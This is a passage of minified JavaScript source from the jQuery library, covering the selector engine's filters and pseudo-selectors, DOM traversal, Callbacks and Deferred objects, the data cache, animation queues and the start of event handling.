				if (b(n), f.matchesSelector && h && !lt[t + " "] && (!d || !d.test(t)) && (!o || !o.test(t))) try {
					var r = ct.call(n, t);
					if (r || f.disconnectedMatch || n.document && 11 !== n.document.nodeType) return r
				} catch (n) {
					lt(t, !0)
				}
				return 0 < u(t, i, null, [n]).length
			}, u.contains = function (n, t) {
				return (n.ownerDocument || n) != i && b(n), et(n, t)
			}, u.attr = function (n, r) {
				(n.ownerDocument || n) != i && b(n);
				var e = t.attrHandle[r.toLowerCase()],
					u = e && tr.call(t.attrHandle, r.toLowerCase()) ? e(n, r, !h) : void 0;
				return void 0 !== u ? u : f.attributes || !h ? n.getAttribute(r) : (u = n.getAttributeNode(r)) && u.specified ? u.value : null
			}, u.escape = function (n) {
				return (n + "").replace(pi, wi)
			}, u.error = function (n) {
				throw new Error("Syntax error, unrecognized expression: " + n);
			}, u.uniqueSort = function (n) {
				var r, u = [],
					t = 0,
					i = 0;
				if (ut = !f.detectDuplicates, w = !f.sortStable && n.slice(0), n.sort(dt), ut) {
					while (r = n[i++]) r === n[i] && (t = u.push(i));
					while (t--) n.splice(u[t], 1)
				}
				return w = null, n
			}, st = u.getText = function (n) {
				var r, i = "",
					u = 0,
					t = n.nodeType;
				if (t) {
					if (1 === t || 9 === t || 11 === t) {
						if ("string" == typeof n.textContent) return n.textContent;
						for (n = n.firstChild; n; n = n.nextSibling) i += st(n)
					} else if (3 === t || 4 === t) return n.nodeValue
				} else
					while (r = n[u++]) i += st(r);
				return i
			}, (t = u.selectors = {
				cacheLength: 50,
				createPseudo: l,
				match: vt,
				attrHandle: {},
				find: {},
				relative: {
					">": {
						dir: "parentNode",
						first: !0
					},
					" ": {
						dir: "parentNode"
					},
					"+": {
						dir: "previousSibling",
						first: !0
					},
					"~": {
						dir: "previousSibling"
					}
				},
				preFilter: {
					ATTR: function (n) {
						return n[1] = n[1].replace(y, p), n[3] = (n[3] || n[4] || n[5] || "").replace(y, p), "~=" === n[2] && (n[3] = " " + n[3] + " "), n.slice(0, 4)
					},
					CHILD: function (n) {
						return n[1] = n[1].toLowerCase(), "nth" === n[1].slice(0, 3) ? (n[3] || u.error(n[0]), n[4] = +(n[4] ? n[5] + (n[6] || 1) : 2 * ("even" === n[3] || "odd" === n[3])), n[5] = +(n[7] + n[8] || "odd" === n[3])) : n[3] && u.error(n[0]), n
					},
					PSEUDO: function (n) {
						var i, t = !n[6] && n[2];
						return vt.CHILD.test(n[0]) ? null : (n[3] ? n[2] = n[4] || n[5] || "" : t && or.test(t) && (i = ft(t, !0)) && (i = t.indexOf(")", t.length - i) - t.length) && (n[0] = n[0].slice(0, i), n[2] = t.slice(0, i)), n.slice(0, 3))
					}
				},
				filter: {
					TAG: function (n) {
						var t = n.replace(y, p).toLowerCase();
						return "*" === n ? function () {
							return !0
						} : function (n) {
							return n.nodeName && n.nodeName.toLowerCase() === t
						}
					},
					CLASS: function (n) {
						var t = hi[n + " "];
						return t || (t = new RegExp("(^|" + r + ")" + n + "(" + r + "|$)")) && hi(n, function (n) {
							return t.test("string" == typeof n.className && n.className || "undefined" != typeof n.getAttribute && n.getAttribute("class") || "")
						})
					},
					ATTR: function (n, t, i) {
						return function (r) {
							var f = u.attr(r, n);
							return null == f ? "!=" === t : !t || (f += "", "=" === t ? f === i : "!=" === t ? f !== i : "^=" === t ? i && 0 === f.indexOf(i) : "*=" === t ? i && -1 < f.indexOf(i) : "$=" === t ? i && f.slice(-i.length) === i : "~=" === t ? -1 < (" " + f.replace(ur, " ") + " ").indexOf(i) : "|=" === t && (f === i || f.slice(0, i.length + 1) === i + "-"))
						}
					},
					CHILD: function (n, t, i, r, u) {
						var s = "nth" !== n.slice(0, 3),
							o = "last" !== n.slice(-4),
							f = "of-type" === t;
						return 1 === r && 0 === u ? function (n) {
							return !!n.parentNode
						} : function (t, i, h) {
							var p, d, y, c, a, w, b = s !== o ? "nextSibling" : "previousSibling",
								k = t.parentNode,
								nt = f && t.nodeName.toLowerCase(),
								g = !h && !f,
								l = !1;
							if (k) {
								if (s) {
									while (b) {
										for (c = t; c = c[b];)
											if (f ? c.nodeName.toLowerCase() === nt : 1 === c.nodeType) return !1;
										w = b = "only" === n && !w && "nextSibling"
									}
									return !0
								}
								if (w = [o ? k.firstChild : k.lastChild], o && g) {
									for (l = (a = (p = (d = (y = (c = k)[e] || (c[e] = {}))[c.uniqueID] || (y[c.uniqueID] = {}))[n] || [])[0] === v && p[1]) && p[2], c = a && k.childNodes[a]; c = ++a && c && c[b] || (l = a = 0) || w.pop();)
										if (1 === c.nodeType && ++l && c === t) {
											d[n] = [v, a, l];
											break
										}
								} else if (g && (l = a = (p = (d = (y = (c = t)[e] || (c[e] = {}))[c.uniqueID] || (y[c.uniqueID] = {}))[n] || [])[0] === v && p[1]), !1 === l)
									while (c = ++a && c && c[b] || (l = a = 0) || w.pop())
										if ((f ? c.nodeName.toLowerCase() === nt : 1 === c.nodeType) && ++l && (g && ((d = (y = c[e] || (c[e] = {}))[c.uniqueID] || (y[c.uniqueID] = {}))[n] = [v, l]), c === t)) break;
								return (l -= u) === r || l % r == 0 && 0 <= l / r
							}
						}
					},
					PSEUDO: function (n, i) {
						var f, r = t.pseudos[n] || t.setFilters[n.toLowerCase()] || u.error("unsupported pseudo: " + n);
						return r[e] ? r(i) : 1 < r.length ? (f = [n, n, "", i], t.setFilters.hasOwnProperty(n.toLowerCase()) ? l(function (n, t) {
							for (var e, u = r(n, i), f = u.length; f--;) n[e = nt(n, u[f])] = !(t[e] = u[f])
						}) : function (n) {
							return r(n, 0, f)
						}) : r
					}
				},
				pseudos: {
					not: l(function (n) {
						var t = [],
							r = [],
							i = kt(n.replace(at, "$1"));
						return i[e] ? l(function (n, t, r, u) {
							for (var e, o = i(n, null, u, []), f = n.length; f--;)(e = o[f]) && (n[f] = !(t[f] = e))
						}) : function (n, u, f) {
							return t[0] = n, i(t, null, f, r), t[0] = null, !r.pop()
						}
					}),
					has: l(function (n) {
						return function (t) {
							return 0 < u(n, t).length
						}
					}),
					contains: l(function (n) {
						return n = n.replace(y, p),
							function (t) {
								return -1 < (t.textContent || st(t)).indexOf(n)
							}
					}),
					lang: l(function (n) {
						return sr.test(n || "") || u.error("unsupported lang: " + n), n = n.replace(y, p).toLowerCase(),
							function (t) {
								var i;
								do
									if (i = h ? t.lang : t.getAttribute("xml:lang") || t.getAttribute("lang")) return (i = i.toLowerCase()) === n || 0 === i.indexOf(n + "-"); while ((t = t.parentNode) && 1 === t.nodeType);
								return !1
							}
					}),
					target: function (t) {
						var i = n.location && n.location.hash;
						return i && i.slice(1) === t.id
					},
					root: function (n) {
						return n === s
					},
					focus: function (n) {
						return n === i.activeElement && (!i.hasFocus || i.hasFocus()) && !!(n.type || n.href || ~n.tabIndex)
					},
					enabled: di(!1),
					disabled: di(!0),
					checked: function (n) {
						var t = n.nodeName.toLowerCase();
						return "input" === t && !!n.checked || "option" === t && !!n.selected
					},
					selected: function (n) {
						return n.parentNode && n.parentNode.selectedIndex, !0 === n.selected
					},
					empty: function (n) {
						for (n = n.firstChild; n; n = n.nextSibling)
							if (n.nodeType < 6) return !1;
						return !0
					},
					parent: function (n) {
						return !t.pseudos.empty(n)
					},
					header: function (n) {
						return lr.test(n.nodeName)
					},
					input: function (n) {
						return cr.test(n.nodeName)
					},
					button: function (n) {
						var t = n.nodeName.toLowerCase();
						return "input" === t && "button" === n.type || "button" === t
					},
					text: function (n) {
						var t;
						return "input" === n.nodeName.toLowerCase() && "text" === n.type && (null == (t = n.getAttribute("type")) || "text" === t.toLowerCase())
					},
					first: it(function () {
						return [0]
					}),
					last: it(function (n, t) {
						return [t - 1]
					}),
					eq: it(function (n, t, i) {
						return [i < 0 ? i + t : i]
					}),
					even: it(function (n, t) {
						for (var i = 0; i < t; i += 2) n.push(i);
						return n
					}),
					odd: it(function (n, t) {
						for (var i = 1; i < t; i += 2) n.push(i);
						return n
					}),
					lt: it(function (n, t, i) {
						for (var r = i < 0 ? i + t : t < i ? t : i; 0 <= --r;) n.push(r);
						return n
					}),
					gt: it(function (n, t, i) {
						for (var r = i < 0 ? i + t : i; ++r < t;) n.push(r);
						return n
					})
				}
			}).pseudos.nth = t.pseudos.eq, {
				radio: !0,
				checkbox: !0,
				file: !0,
				password: !0,
				image: !0
			}) t.pseudos[rt] = yr(rt);
		for (rt in {
				submit: !0,
				reset: !0
			}) t.pseudos[rt] = pr(rt);
		return gi.prototype = t.filters = t.pseudos, t.setFilters = new gi, ft = u.tokenize = function (n, i) {
			var e, f, s, o, r, h, c, l = ci[n + " "];
			if (l) return i ? 0 : l.slice(0);
			for (r = n, h = [], c = t.preFilter; r;) {
				for (o in e && !(f = fr.exec(r)) || (f && (r = r.slice(f[0].length) || r), h.push(s = [])), e = !1, (f = yi.exec(r)) && (e = f.shift(), s.push({
						value: e,
						type: f[0].replace(at, " ")
					}), r = r.slice(e.length)), t.filter)(f = vt[o].exec(r)) && (!c[o] || (f = c[o](f))) && (e = f.shift(), s.push({
					value: e,
					type: o,
					matches: f
				}), r = r.slice(e.length));
				if (!e) break
			}
			return i ? r.length : r ? u.error(n) : ci(n, h).slice(0)
		}, kt = u.compile = function (n, r) {
			var s, c, a, o, y, p, w = [],
				d = [],
				f = li[n + " "];
			if (!f) {
				for (r || (r = ft(n)), s = r.length; s--;)(f = ei(r[s]))[e] ? w.push(f) : d.push(f);
				(f = li(n, (c = d, o = 0 < (a = w).length, y = 0 < c.length, p = function (n, r, f, e, s) {
					var l, nt, d, g = 0,
						p = "0",
						tt = n && [],
						w = [],
						it = ht,
						rt = n || y && t.find.TAG("*", s),
						ut = v += null == it ? 1 : Math.random() || .1,
						ft = rt.length;
					for (s && (ht = r == i || r || s); p !== ft && null != (l = rt[p]); p++) {
						if (y && l) {
							for (nt = 0, r || l.ownerDocument == i || (b(l), f = !h); d = c[nt++];)
								if (d(l, r || i, f)) {
									e.push(l);
									break
								}
							s && (v = ut)
						}
						o && ((l = !d && l) && g--, n && tt.push(l))
					}
					if (g += p, o && p !== g) {
						for (nt = 0; d = a[nt++];) d(tt, w, r, f);
						if (n) {
							if (0 < g)
								while (p--) tt[p] || w[p] || (w[p] = ir.call(e));
							w = bt(w)
						}
						k.apply(e, w);
						s && !n && 0 < w.length && 1 < g + a.length && u.uniqueSort(e)
					}
					return s && (v = ut, ht = it), tt
				}, o ? l(p) : p))).selector = n
			}
			return f
		}, si = u.select = function (n, i, r, u) {
			var o, f, e, l, a, c = "function" == typeof n && n,
				s = !u && ft(n = c.selector || n);
			if (r = r || [], 1 === s.length) {
				if (2 < (f = s[0] = s[0].slice(0)).length && "ID" === (e = f[0]).type && 9 === i.nodeType && h && t.relative[f[1].type]) {
					if (!(i = (t.find.ID(e.matches[0].replace(y, p), i) || [])[0])) return r;
					c && (i = i.parentNode);
					n = n.slice(f.shift().value.length)
				}
				for (o = vt.needsContext.test(n) ? 0 : f.length; o--;) {
					if (e = f[o], t.relative[l = e.type]) break;
					if ((a = t.find[l]) && (u = a(e.matches[0].replace(y, p), ti.test(f[0].type) && ri(i.parentNode) || i))) {
						if (f.splice(o, 1), !(n = u.length && pt(f))) return k.apply(r, u), r;
						break
					}
				}
			}
			return (c || kt(n, s))(u, i, !h, r, !i || ti.test(n) && ri(i.parentNode) || i), r
		}, f.sortStable = e.split("").sort(dt).join("") === e, f.detectDuplicates = !!ut, b(), f.sortDetached = a(function (n) {
			return 1 & n.compareDocumentPosition(i.createElement("fieldset"))
		}), a(function (n) {
			return n.innerHTML = "<a href='#'><\/a>", "#" === n.firstChild.getAttribute("href")
		}) || ii("type|href|height|width", function (n, t, i) {
			if (!i) return n.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
		}), f.attributes && a(function (n) {
			return n.innerHTML = "<input/>", n.firstChild.setAttribute("value", ""), "" === n.firstChild.getAttribute("value")
		}) || ii("value", function (n, t, i) {
			if (!i && "input" === n.nodeName.toLowerCase()) return n.defaultValue
		}), a(function (n) {
			return null == n.getAttribute("disabled")
		}) || ii(gt, function (n, t, i) {
			var r;
			if (!i) return !0 === n[t] ? t.toLowerCase() : (r = n.getAttributeNode(t)) && r.specified ? r.value : null
		}), u
	}(n);
	i.find = d;
	i.expr = d.selectors;
	i.expr[":"] = i.expr.pseudos;
	i.uniqueSort = i.unique = d.uniqueSort;
	i.text = d.getText;
	i.isXMLDoc = d.isXML;
	i.contains = d.contains;
	i.escapeSelector = d.escape;
	var ft = function (n, t, r) {
			for (var u = [], f = void 0 !== r;
				(n = n[t]) && 9 !== n.nodeType;)
				if (1 === n.nodeType) {
					if (f && i(n).is(r)) break;
					u.push(n)
				}
			return u
		},
		gr = function (n, t) {
			for (var i = []; n; n = n.nextSibling) 1 === n.nodeType && n !== t && i.push(n);
			return i
		},
		nu = i.expr.match.needsContext;
	wi = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;
	i.filter = function (n, t, r) {
		var u = t[0];
		return r && (n = ":not(" + n + ")"), 1 === t.length && 1 === u.nodeType ? i.find.matchesSelector(u, n) ? [u] : [] : i.find.matches(n, i.grep(t, function (n) {
			return 1 === n.nodeType
		}))
	};
	i.fn.extend({
		find: function (n) {
			var t, r, u = this.length,
				f = this;
			if ("string" != typeof n) return this.pushStack(i(n).filter(function () {
				for (t = 0; t < u; t++)
					if (i.contains(f[t], this)) return !0
			}));
			for (r = this.pushStack([]), t = 0; t < u; t++) i.find(n, f[t], r);
			return 1 < u ? i.uniqueSort(r) : r
		},
		filter: function (n) {
			return this.pushStack(bi(this, n || [], !1))
		},
		not: function (n) {
			return this.pushStack(bi(this, n || [], !0))
		},
		is: function (n) {
			return !!bi(this, "string" == typeof n && nu.test(n) ? i(n) : n || [], !1).length
		}
	});
	iu = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
	(i.fn.init = function (n, t, r) {
		var e, o;
		if (!n) return this;
		if (r = r || tu, "string" == typeof n) {
			if (!(e = "<" === n[0] && ">" === n[n.length - 1] && 3 <= n.length ? [null, n, null] : iu.exec(n)) || !e[1] && t) return !t || t.jquery ? (t || r).find(n) : this.constructor(t).find(n);
			if (e[1]) {
				if (t = t instanceof i ? t[0] : t, i.merge(this, i.parseHTML(e[1], t && t.nodeType ? t.ownerDocument || t : f, !0)), wi.test(e[1]) && i.isPlainObject(t))
					for (e in t) u(this[e]) ? this[e](t[e]) : this.attr(e, t[e]);
				return this
			}
			return (o = f.getElementById(e[2])) && (this[0] = o, this.length = 1), this
		}
		return n.nodeType ? (this[0] = n, this.length = 1, this) : u(n) ? void 0 !== r.ready ? r.ready(n) : n(i) : i.makeArray(n, this)
	}).prototype = i.fn;
	tu = i(f);
	ru = /^(?:parents|prev(?:Until|All))/;
	uu = {
		children: !0,
		contents: !0,
		next: !0,
		prev: !0
	};
	i.fn.extend({
		has: function (n) {
			var t = i(n, this),
				r = t.length;
			return this.filter(function () {
				for (var n = 0; n < r; n++)
					if (i.contains(this, t[n])) return !0
			})
		},
		closest: function (n, t) {
			var r, f = 0,
				o = this.length,
				u = [],
				e = "string" != typeof n && i(n);
			if (!nu.test(n))
				for (; f < o; f++)
					for (r = this[f]; r && r !== t; r = r.parentNode)
						if (r.nodeType < 11 && (e ? -1 < e.index(r) : 1 === r.nodeType && i.find.matchesSelector(r, n))) {
							u.push(r);
							break
						}
			return this.pushStack(1 < u.length ? i.uniqueSort(u) : u)
		},
		index: function (n) {
			return n ? "string" == typeof n ? ii.call(i(n), this[0]) : ii.call(this, n.jquery ? n[0] : n) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
		},
		add: function (n, t) {
			return this.pushStack(i.uniqueSort(i.merge(this.get(), i(n, t))))
		},
		addBack: function (n) {
			return this.add(null == n ? this.prevObject : this.prevObject.filter(n))
		}
	});
	i.each({
		parent: function (n) {
			var t = n.parentNode;
			return t && 11 !== t.nodeType ? t : null
		},
		parents: function (n) {
			return ft(n, "parentNode")
		},
		parentsUntil: function (n, t, i) {
			return ft(n, "parentNode", i)
		},
		next: function (n) {
			return fu(n, "nextSibling")
		},
		prev: function (n) {
			return fu(n, "previousSibling")
		},
		nextAll: function (n) {
			return ft(n, "nextSibling")
		},
		prevAll: function (n) {
			return ft(n, "previousSibling")
		},
		nextUntil: function (n, t, i) {
			return ft(n, "nextSibling", i)
		},
		prevUntil: function (n, t, i) {
			return ft(n, "previousSibling", i)
		},
		siblings: function (n) {
			return gr((n.parentNode || {}).firstChild, n)
		},
		children: function (n) {
			return gr(n.firstChild)
		},
		contents: function (n) {
			return null != n.contentDocument && yr(n.contentDocument) ? n.contentDocument : (c(n, "template") && (n = n.content || n), i.merge([], n.childNodes))
		}
	}, function (n, t) {
		i.fn[n] = function (r, u) {
			var f = i.map(this, t, r);
			return "Until" !== n.slice(-5) && (u = r), u && "string" == typeof u && (f = i.filter(u, f)), 1 < this.length && (uu[n] || i.uniqueSort(f), ru.test(n) && f.reverse()), this.pushStack(f)
		}
	});
	l = /[^\x20\t\r\n\f]+/g;
	i.Callbacks = function (n) {
		var a, h;
		n = "string" == typeof n ? (a = n, h = {}, i.each(a.match(l) || [], function (n, t) {
			h[t] = !0
		}), h) : i.extend({}, n);
		var o, r, v, f, t = [],
			s = [],
			e = -1,
			y = function () {
				for (f = f || n.once, v = o = !0; s.length; e = -1)
					for (r = s.shift(); ++e < t.length;) !1 === t[e].apply(r[0], r[1]) && n.stopOnFalse && (e = t.length, r = !1);
				n.memory || (r = !1);
				o = !1;
				f && (t = r ? [] : "")
			},
			c = {
				add: function () {
					return t && (r && !o && (e = t.length - 1, s.push(r)), function f(r) {
						i.each(r, function (i, r) {
							u(r) ? n.unique && c.has(r) || t.push(r) : r && r.length && "string" !== ut(r) && f(r)
						})
					}(arguments), r && !o && y()), this
				},
				remove: function () {
					return i.each(arguments, function (n, r) {
						for (var u; - 1 < (u = i.inArray(r, t, u));) t.splice(u, 1), u <= e && e--
					}), this
				},
				has: function (n) {
					return n ? -1 < i.inArray(n, t) : 0 < t.length
				},
				empty: function () {
					return t && (t = []), this
				},
				disable: function () {
					return f = s = [], t = r = "", this
				},
				disabled: function () {
					return !t
				},
				lock: function () {
					return f = s = [], r || o || (t = r = ""), this
				},
				locked: function () {
					return !!f
				},
				fireWith: function (n, t) {
					return f || (t = [n, (t = t || []).slice ? t.slice() : t], s.push(t), o || y()), this
				},
				fire: function () {
					return c.fireWith(this, arguments), this
				},
				fired: function () {
					return !!v
				}
			};
		return c
	};
	i.extend({
		Deferred: function (t) {
			var f = [
					["notify", "progress", i.Callbacks("memory"), i.Callbacks("memory"), 2],
					["resolve", "done", i.Callbacks("once memory"), i.Callbacks("once memory"), 0, "resolved"],
					["reject", "fail", i.Callbacks("once memory"), i.Callbacks("once memory"), 1, "rejected"]
				],
				o = "pending",
				e = {
					state: function () {
						return o
					},
					always: function () {
						return r.done(arguments).fail(arguments), this
					},
					"catch": function (n) {
						return e.then(null, n)
					},
					pipe: function () {
						var n = arguments;
						return i.Deferred(function (t) {
							i.each(f, function (i, f) {
								var e = u(n[f[4]]) && n[f[4]];
								r[f[1]](function () {
									var n = e && e.apply(this, arguments);
									n && u(n.promise) ? n.promise().progress(t.notify).done(t.resolve).fail(t.reject) : t[f[0] + "With"](this, e ? [n] : arguments)
								})
							});
							n = null
						}).promise()
					},
					then: function (t, r, e) {
						function s(t, r, f, e) {
							return function () {
								var h = this,
									c = arguments,
									l = function () {
										var n, i;
										if (!(t < o)) {
											if ((n = f.apply(h, c)) === r.promise()) throw new TypeError("Thenable self-resolution");
											i = n && ("object" == typeof n || "function" == typeof n) && n.then;
											u(i) ? e ? i.call(n, s(o, r, et, e), s(o, r, fi, e)) : (o++, i.call(n, s(o, r, et, e), s(o, r, fi, e), s(o, r, et, r.notifyWith))) : (f !== et && (h = void 0, c = [n]), (e || r.resolveWith)(h, c))
										}
									},
									a = e ? l : function () {
										try {
											l()
										} catch (l) {
											i.Deferred.exceptionHook && i.Deferred.exceptionHook(l, a.stackTrace);
											o <= t + 1 && (f !== fi && (h = void 0, c = [l]), r.rejectWith(h, c))
										}
									};
								t ? a() : (i.Deferred.getStackHook && (a.stackTrace = i.Deferred.getStackHook()), n.setTimeout(a))
							}
						}
						var o = 0;
						return i.Deferred(function (n) {
							f[0][3].add(s(0, n, u(e) ? e : et, n.notifyWith));
							f[1][3].add(s(0, n, u(t) ? t : et));
							f[2][3].add(s(0, n, u(r) ? r : fi))
						}).promise()
					},
					promise: function (n) {
						return null != n ? i.extend(n, e) : e
					}
				},
				r = {};
			return i.each(f, function (n, t) {
				var i = t[2],
					u = t[5];
				e[t[1]] = i.add;
				u && i.add(function () {
					o = u
				}, f[3 - n][2].disable, f[3 - n][3].disable, f[0][2].lock, f[0][3].lock);
				i.add(t[3].fire);
				r[t[0]] = function () {
					return r[t[0] + "With"](this === r ? void 0 : this, arguments), this
				};
				r[t[0] + "With"] = i.fireWith
			}), e.promise(r), t && t.call(r, r), r
		},
		when: function (n) {
			var e = arguments.length,
				t = e,
				o = Array(t),
				f = k.call(arguments),
				r = i.Deferred(),
				s = function (n) {
					return function (t) {
						o[n] = this;
						f[n] = 1 < arguments.length ? k.call(arguments) : t;
						--e || r.resolveWith(o, f)
					}
				};
			if (e <= 1 && (eu(n, r.done(s(t)).resolve, r.reject, !e), "pending" === r.state() || u(f[t] && f[t].then))) return r.then();
			while (t--) eu(f[t], s(t), r.reject);
			return r.promise()
		}
	});
	ou = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
	i.Deferred.exceptionHook = function (t, i) {
		n.console && n.console.warn && t && ou.test(t.name) && n.console.warn("jQuery.Deferred exception: " + t.message, t.stack, i)
	};
	i.readyException = function (t) {
		n.setTimeout(function () {
			throw t;
		})
	};
	ei = i.Deferred();
	i.fn.ready = function (n) {
		return ei.then(n)["catch"](function (n) {
			i.readyException(n)
		}), this
	};
	i.extend({
		isReady: !1,
		readyWait: 1,
		ready: function (n) {
			(!0 === n ? --i.readyWait : i.isReady) || (i.isReady = !0) !== n && 0 < --i.readyWait || ei.resolveWith(f, [i])
		}
	});
	i.ready.then = ei.then;
	"complete" === f.readyState || "loading" !== f.readyState && !f.documentElement.doScroll ? n.setTimeout(i.ready) : (f.addEventListener("DOMContentLoaded", oi), n.addEventListener("load", oi));
	var w = function (n, t, r, f, e, o, s) {
			var h = 0,
				l = n.length,
				c = null == r;
			if ("object" === ut(r))
				for (h in e = !0, r) w(n, t, h, r[h], !0, o, s);
			else if (void 0 !== f && (e = !0, u(f) || (s = !0), c && (s ? (t.call(n, f), t = null) : (c = t, t = function (n, t, r) {
					return c.call(i(n), r)
				})), t))
				for (; h < l; h++) t(n[h], r, s ? f : f.call(n[h], h, t(n[h], r)));
			return e ? n : c ? t.call(n) : l ? t(n[0], r) : o
		},
		se = /^-ms-/,
		he = /-([a-z])/g;
	ot = function (n) {
		return 1 === n.nodeType || 9 === n.nodeType || !+n.nodeType
	};
	bt.uid = 1;
	bt.prototype = {
		cache: function (n) {
			var t = n[this.expando];
			return t || (t = {}, ot(n) && (n.nodeType ? n[this.expando] = t : Object.defineProperty(n, this.expando, {
				value: t,
				configurable: !0
			}))), t
		},
		set: function (n, t, i) {
			var r, u = this.cache(n);
			if ("string" == typeof t) u[y(t)] = i;
			else
				for (r in t) u[y(r)] = t[r];
			return u
		},
		get: function (n, t) {
			return void 0 === t ? this.cache(n) : n[this.expando] && n[this.expando][y(t)]
		},
		access: function (n, t, i) {
			return void 0 === t || t && "string" == typeof t && void 0 === i ? this.get(n, t) : (this.set(n, t, i), void 0 !== i ? i : t)
		},
		remove: function (n, t) {
			var u, r = n[this.expando];
			if (void 0 !== r) {
				if (void 0 !== t)
					for (u = (t = Array.isArray(t) ? t.map(y) : (t = y(t)) in r ? [t] : t.match(l) || []).length; u--;) delete r[t[u]];
				(void 0 === t || i.isEmptyObject(r)) && (n.nodeType ? n[this.expando] = void 0 : delete n[this.expando])
			}
		},
		hasData: function (n) {
			var t = n[this.expando];
			return void 0 !== t && !i.isEmptyObject(t)
		}
	};
	var r = new bt,
		o = new bt,
		le = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		ae = /[A-Z]/g;
	i.extend({
		hasData: function (n) {
			return o.hasData(n) || r.hasData(n)
		},
		data: function (n, t, i) {
			return o.access(n, t, i)
		},
		removeData: function (n, t) {
			o.remove(n, t)
		},
		_data: function (n, t, i) {
			return r.access(n, t, i)
		},
		_removeData: function (n, t) {
			r.remove(n, t)
		}
	});
	i.fn.extend({
		data: function (n, t) {
			var f, u, e, i = this[0],
				s = i && i.attributes;
			if (void 0 === n) {
				if (this.length && (e = o.get(i), 1 === i.nodeType && !r.get(i, "hasDataAttrs"))) {
					for (f = s.length; f--;) s[f] && 0 === (u = s[f].name).indexOf("data-") && (u = y(u.slice(5)), su(i, u, e[u]));
					r.set(i, "hasDataAttrs", !0)
				}
				return e
			}
			return "object" == typeof n ? this.each(function () {
				o.set(this, n)
			}) : w(this, function (t) {
				var r;
				if (i && void 0 === t) return void 0 !== (r = o.get(i, n)) ? r : void 0 !== (r = su(i, n)) ? r : void 0;
				this.each(function () {
					o.set(this, n, t)
				})
			}, null, t, 1 < arguments.length, null, !0)
		},
		removeData: function (n) {
			return this.each(function () {
				o.remove(this, n)
			})
		}
	});
	i.extend({
		queue: function (n, t, u) {
			var f;
			if (n) return t = (t || "fx") + "queue", f = r.get(n, t), u && (!f || Array.isArray(u) ? f = r.access(n, t, i.makeArray(u)) : f.push(u)), f || []
		},
		dequeue: function (n, t) {
			t = t || "fx";
			var r = i.queue(n, t),
				e = r.length,
				u = r.shift(),
				f = i._queueHooks(n, t);
			"inprogress" === u && (u = r.shift(), e--);
			u && ("fx" === t && r.unshift("inprogress"), delete f.stop, u.call(n, function () {
				i.dequeue(n, t)
			}, f));
			!e && f && f.empty.fire()
		},
		_queueHooks: function (n, t) {
			var u = t + "queueHooks";
			return r.get(n, u) || r.access(n, u, {
				empty: i.Callbacks("once memory").add(function () {
					r.remove(n, [t + "queue", u])
				})
			})
		}
	});
	i.fn.extend({
		queue: function (n, t) {
			var r = 2;
			return "string" != typeof n && (t = n, n = "fx", r--), arguments.length < r ? i.queue(this[0], n) : void 0 === t ? this : this.each(function () {
				var r = i.queue(this, n, t);
				i._queueHooks(this, n);
				"fx" === n && "inprogress" !== r[0] && i.dequeue(this, n)
			})
		},
		dequeue: function (n) {
			return this.each(function () {
				i.dequeue(this, n)
			})
		},
		clearQueue: function (n) {
			return this.queue(n || "fx", [])
		},
		promise: function (n, t) {
			var u, e = 1,
				o = i.Deferred(),
				f = this,
				s = this.length,
				h = function () {
					--e || o.resolveWith(f, [f])
				};
			for ("string" != typeof n && (t = n, n = void 0), n = n || "fx"; s--;)(u = r.get(f[s], n + "queueHooks")) && u.empty && (e++, u.empty.add(h));
			return h(), o.promise(t)
		}
	});
	var hu = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
		kt = new RegExp("^(?:([+-])=|)(" + hu + ")([a-z%]*)$", "i"),
		b = ["Top", "Right", "Bottom", "Left"],
		g = f.documentElement,
		st = function (n) {
			return i.contains(n.ownerDocument, n)
		},
		ve = {
			composed: !0
		};
	g.getRootNode && (st = function (n) {
		return i.contains(n.ownerDocument, n) || n.getRootNode(ve) === n.ownerDocument
	});
	dt = function (n, t) {
		return "none" === (n = t || n).style.display || "" === n.style.display && st(n) && "none" === i.css(n, "display")
	};
	ki = {};
	i.fn.extend({
		show: function () {
			return ht(this, !0)
		},
		hide: function () {
			return ht(this)
		},
		toggle: function (n) {
			return "boolean" == typeof n ? n ? this.show() : this.hide() : this.each(function () {
				dt(this) ? i(this).show() : i(this).hide()
			})
		}
	});
	var nt, si, gt = /^(?:checkbox|radio)$/i,
		lu = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i,
		au = /^$|^module$|\/(?:java|ecma)script/i;
	nt = f.createDocumentFragment().appendChild(f.createElement("div"));
	(si = f.createElement("input")).setAttribute("type", "radio");
	si.setAttribute("checked", "checked");
	si.setAttribute("name", "t");
	nt.appendChild(si);
	e.checkClone = nt.cloneNode(!0).cloneNode(!0).lastChild.checked;
	nt.innerHTML = "<textarea>x<\/textarea>";
	e.noCloneChecked = !!nt.cloneNode(!0).lastChild.defaultValue;
	nt.innerHTML = "<option><\/option>";
	e.option = !!nt.lastChild;
	h = {
		thead: [1, "<table>", "<\/table>"],
		col: [2, "<table><colgroup>", "<\/colgroup><\/table>"],
		tr: [2, "<table><tbody>", "<\/tbody><\/table>"],
		td: [3, "<table><tbody><tr>", "<\/tr><\/tbody><\/table>"],
		_default: [0, "", ""]
	};
	h.tbody = h.tfoot = h.colgroup = h.caption = h.thead;
	h.th = h.td;
	e.option || (h.optgroup = h.option = [1, "<select multiple='multiple'>", "<\/select>"]);
	vu = /<|&#?\w+;/;
	gi = /^([^.]*)(?:\.(.+)|)/;
	i.event = {
		global: {},
		add: function (n, t, u, f, e) {
			var p, a, k, v, w, h, s, c, o, b, d, y = r.get(n);
			if (ot(n))
				for (u.handler && (u = (p = u).handler, e = p.selector), e && i.find.matchesSelector(g, e), u.guid || (u.guid = i.guid++), (v = y.events) || (v = y.events = Object.create(null)), (a = y.handle) || (a = y.handle = function (t) {
						if ("undefined" != typeof i && i.event.triggered !== t.type) return i.event.dispatch.apply(n, arguments)
					}), w = (t = (t || "").match(l) || [""]).length; w--;) o = d = (k = gi.exec(t[w]) || [])[1], b = (k[2] || "").split(".").sort(), o && (s = i.event.special[o] || {}, o = (e ? s.delegateType : s.bindType) || o, s = i.event.special[o] || {}, h = i.extend({
					type: o,
					origType: d,
					data: f,
					handler: u,
					guid: u.guid,
					selector: e,
